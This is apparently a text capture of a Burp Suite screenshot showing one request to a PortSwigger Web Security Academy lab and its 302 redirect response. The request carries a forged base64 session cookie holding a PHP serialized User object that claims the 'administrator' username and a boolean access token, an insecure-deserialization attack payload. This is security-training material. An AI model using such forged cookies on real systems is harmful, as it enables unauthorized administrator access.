 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a0b00920377e2e28257a6a9003a0061.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2I6MTt9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0b00920377e2e28257a6a9003a0061.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /login
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6